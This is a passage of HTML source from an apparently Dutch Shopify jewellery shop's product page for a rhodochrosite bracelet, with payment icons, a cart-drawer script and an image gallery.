                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--27615439061333__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--27615439061333__main"
  class="color-background-1 gradient section-template--27615439061333__main-padding"
  data-section="template--27615439061333__main"
><style data-shopify>.section-template--27615439061333__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--27615439061333__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--27615439061333__main,
    #MediaGallery-template--27615439061333__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--27615439061333__main,
      #MediaGallery-template--27615439061333__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--27615439061333__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--27615439061333__main"
  
  role="region"
  aria-label="Gallery-weergave"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--27615439061333__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--27615439061333__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--27615439061333__main">
        Ga direct naar productinformatie
      </a><ul
      id="Slider-Gallery-template--27615439061333__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--27615439061333__main-54337354203477"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--27615439061333__main-54337354203477"
            data-alt="Rhodochrosite Love Bracelet"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//jouw-juweeltjes.nl/cdn/shop/files/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088&amp;width=1946" alt="" srcset="//jouw-juweeltjes.nl/cdn/shop/files/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088&amp;width=246 246w, //jouw-juweeltjes.nl/cdn/shop/files/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088&amp;width=493 493w, //jouw-juweeltjes.nl/cdn/shop/files/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088&amp;width=600 600w, //jouw-juweeltjes.nl/cdn/shop/files/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088&amp;width=713 713w, //jouw-juweeltjes.nl/cdn/shop/files/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088&amp;width=823 823w, //jouw-juweeltjes.nl/cdn/shop/files/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088&amp;width=990 990w, //jouw-juweeltjes.nl/cdn/shop/files/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088&amp;width=1100 1100w, //jouw-juweeltjes.nl/cdn/shop/files/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088&amp;width=1206 1206w, //jouw-juweeltjes.nl/cdn/shop/files/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088&amp;width=1346 1346w, //jouw-juweeltjes.nl/cdn/shop/files/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088&amp;width=1426 1426w, //jouw-juweeltjes.nl/cdn/shop/files/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088&amp;width=1646 1646w, //jouw-juweeltjes.nl/cdn/shop/files/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088&amp;width=1946 1946w" width="1946" height="1946" loading="eager" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27615439061333__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//jouw-juweeltjes.nl/cdn/shop/files/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088&amp;width=1946" alt="" srcset="//jouw-juweeltjes.nl/cdn/shop/files/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088&amp;width=246 246w, //jouw-juweeltjes.nl/cdn/shop/files/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088&amp;width=493 493w, //jouw-juweeltjes.nl/cdn/shop/files/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088&amp;width=600 600w, //jouw-juweeltjes.nl/cdn/shop/files/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088&amp;width=713 713w, //jouw-juweeltjes.nl/cdn/shop/files/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088&amp;width=823 823w, //jouw-juweeltjes.nl/cdn/shop/files/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088&amp;width=990 990w, //jouw-juweeltjes.nl/cdn/shop/files/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088&amp;width=1100 1100w, //jouw-juweeltjes.nl/cdn/shop/files/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088&amp;width=1206 1206w, //jouw-juweeltjes.nl/cdn/shop/files/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088&amp;width=1346 1346w, //jouw-juweeltjes.nl/cdn/shop/files/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088&amp;width=1426 1426w, //jouw-juweeltjes.nl/cdn/shop/files/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088&amp;width=1646 1646w, //jouw-juweeltjes.nl/cdn/shop/files/e23666b7-e8b8-4ef7-bedc-b3f61ffb2509.webp?v=1768419088&amp;width=1946 1946w" width="1946" height="1946" loading="eager" class="image-magnify-none" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="54337354203477">
      <span class="visually-hidden">
        Media 1 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--27615439061333__main-54337355514197"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--27615439061333__main-54337355514197"
            data-alt="Rhodochrosite Love Bracelet"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//jouw-juweeltjes.nl/cdn/shop/files/bce05a62-d561-40a7-99eb-b0b4eceea447.webp?v=1768419088&amp;width=1946" alt="" srcset="//jouw-juweeltjes.nl/cdn/shop/files/bce05a62-d561-40a7-99eb-b0b4eceea447.webp?v=1768419088&amp;width=246 246w, //jouw-juweeltjes.nl/cdn/shop/files/bce05a62-d561-40a7-99eb-b0b4eceea447.webp?v=1768419088&amp;width=493 493w, //jouw-juweeltjes.nl/cdn/shop/files/bce05a62-d561-40a7-99eb-b0b4eceea447.webp?v=1768419088&amp;width=600 600w, //jouw-juweeltjes.nl/cdn/shop/files/bce05a62-d561-40a7-99eb-b0b4eceea447.webp?v=1768419088&amp;width=713 713w, //jouw-juweeltjes.nl/cdn/shop/files/bce05a62-d561-40a7-99eb-b0b4eceea447.webp?v=1768419088&amp;width=823 823w, //jouw-juweeltjes.nl/cdn/shop/files/bce05a62-d561-40a7-99eb-b0b4eceea447.webp?v=1768419088&amp;width=990 990w, //jouw-juweeltjes.nl/cdn/shop/files/bce05a62-d561-40a7-99eb-b0b4eceea447.webp?v=1768419088&amp;width=1100 1100w, //jouw-juweeltjes.nl/cdn/shop/files/bce05a62-d561-40a7-99eb-b0b4eceea447.webp?v=1768419088&amp;width=1206 1206w, //jouw-juweeltjes.nl/cdn/shop/files/bce05a62-d561-40a7-99eb-b0b4eceea447.webp?v=1768419088&amp;width=1346 1346w, //jouw-juweeltjes.nl/cdn/shop/files/bce05a62-d561-40a7-99eb-b0b4eceea447.webp?v=1768419088&amp;width=1426 1426w, //jouw-juweeltjes.nl/cdn/shop/files/bce05a62-d561-40a7-99eb-b0b4eceea447.webp?v=1768419088&amp;width=1646 1646w, //jouw-juweeltjes.nl/cdn/shop/files/bce05a62-d561-40a7-99eb-b0b4eceea447.webp?v=1768419088&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27615439061333__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//jouw-juweeltjes.nl/cdn/shop/files/bce05a62-d561-40a7-99eb-b0b4eceea447.webp?v=1768419088&amp;width=1946" alt="" srcset="//jouw-juweeltjes.nl/cdn/shop/files/bce05a62-d561-40a7-99eb-b0b4eceea447.webp?v=1768419088&amp;width=246 246w, //jouw-juweeltjes.nl/cdn/shop/files/bce05a62-d561-40a7-99eb-b0b4eceea447.webp?v=1768419088&amp;width=493 493w, //jouw-juweeltjes.nl/cdn/shop/files/bce05a62-d561-40a7-99eb-b0b4eceea447.webp?v=1768419088&amp;width=600 600w, //jouw-juweeltjes.nl/cdn/shop/files/bce05a62-d561-40a7-99eb-b0b4eceea447.webp?v=1768419088&amp;width=713 713w, //jouw-juweeltjes.nl/cdn/shop/files/bce05a62-d561-40a7-99eb-b0b4eceea447.webp?v=1768419088&amp;width=823 823w, //jouw-juweeltjes.nl/cdn/shop/files/bce05a62-d561-40a7-99eb-b0b4eceea447.webp?v=1768419088&amp;width=990 990w, //jouw-juweeltjes.nl/cdn/shop/files/bce05a62-d561-40a7-99eb-b0b4eceea447.webp?v=1768419088&amp;width=1100 1100w, //jouw-juweeltjes.nl/cdn/shop/files/bce05a62-d561-40a7-99eb-b0b4eceea447.webp?v=1768419088&amp;width=1206 1206w, //jouw-juweeltjes.nl/cdn/shop/files/bce05a62-d561-40a7-99eb-b0b4eceea447.webp?v=1768419088&amp;width=1346 1346w, //jouw-juweeltjes.nl/cdn/shop/files/bce05a62-d561-40a7-99eb-b0b4eceea447.webp?v=1768419088&amp;width=1426 1426w, //jouw-juweeltjes.nl/cdn/shop/files/bce05a62-d561-40a7-99eb-b0b4eceea447.webp?v=1768419088&amp;width=1646 1646w, //jouw-juweeltjes.nl/cdn/shop/files/bce05a62-d561-40a7-99eb-b0b4eceea447.webp?v=1768419088&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="54337355514197">
      <span class="visually-hidden">
        Media 2 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--27615439061333__main-54332033597781"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--27615439061333__main-54332033597781"
            data-alt="Rhodochrosite Love Bracelet"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//jouw-juweeltjes.nl/cdn/shop/files/Custom_bag.webp?v=1768648916&amp;width=1946" alt="" srcset="//jouw-juweeltjes.nl/cdn/shop/files/Custom_bag.webp?v=1768648916&amp;width=246 246w, //jouw-juweeltjes.nl/cdn/shop/files/Custom_bag.webp?v=1768648916&amp;width=493 493w, //jouw-juweeltjes.nl/cdn/shop/files/Custom_bag.webp?v=1768648916&amp;width=600 600w, //jouw-juweeltjes.nl/cdn/shop/files/Custom_bag.webp?v=1768648916&amp;width=713 713w, //jouw-juweeltjes.nl/cdn/shop/files/Custom_bag.webp?v=1768648916&amp;width=823 823w, //jouw-juweeltjes.nl/cdn/shop/files/Custom_bag.webp?v=1768648916&amp;width=990 990w, //jouw-juweeltjes.nl/cdn/shop/files/Custom_bag.webp?v=1768648916&amp;width=1100 1100w, //jouw-juweeltjes.nl/cdn/shop/files/Custom_bag.webp?v=1768648916&amp;width=1206 1206w, //jouw-juweeltjes.nl/cdn/shop/files/Custom_bag.webp?v=1768648916&amp;width=1346 1346w, //jouw-juweeltjes.nl/cdn/shop/files/Custom_bag.webp?v=1768648916&amp;width=1426 1426w, //jouw-juweeltjes.nl/cdn/shop/files/Custom_bag.webp?v=1768648916&amp;width=1646 1646w, //jouw-juweeltjes.nl/cdn/shop/files/Custom_bag.webp?v=1768648916&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27615439061333__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//jouw-juweeltjes.nl/cdn/shop/files/Custom_bag.webp?v=1768648916&amp;width=1946" alt="" srcset="//jouw-juweeltjes.nl/cdn/shop/files/Custom_bag.webp?v=1768648916&amp;width=246 246w, //jouw-juweeltjes.nl/cdn/shop/files/Custom_bag.webp?v=1768648916&amp;width=493 493w, //jouw-juweeltjes.nl/cdn/shop/files/Custom_bag.webp?v=1768648916&amp;width=600 600w, //jouw-juweeltjes.nl/cdn/shop/files/Custom_bag.webp?v=1768648916&amp;width=713 713w, //jouw-juweeltjes.nl/cdn/shop/files/Custom_bag.webp?v=1768648916&amp;width=823 823w, //jouw-juweeltjes.nl/cdn/shop/files/Custom_bag.webp?v=1768648916&amp;width=990 990w, //jouw-juweeltjes.nl/cdn/shop/files/Custom_bag.webp?v=1768648916&amp;width=1100 1100w, //jouw-juweeltjes.nl/cdn/shop/files/Custom_bag.webp?v=1768648916&amp;width=1206 1206w, //jouw-juweeltjes.nl/cdn/shop/files/Custom_bag.webp?v=1768648916&amp;width=1346 1346w, //jouw-juweeltjes.nl/cdn/shop/files/Custom_bag.webp?v=1768648916&amp;width=1426 1426w, //jouw-juweeltjes.nl/cdn/shop/files/Custom_bag.webp?v=1768648916&amp;width=1646 1646w, //jouw-juweeltjes.nl/cdn/shop/files/Custom_bag.webp?v=1768648916&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="54332033597781">
      <span class="visually-hidden">
        Media 3 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-hidden splide--transparent-arrows slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden mobile-hidden"
          name="previous"
          aria-label="Naar links schuiven"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
        <button
          type="button"
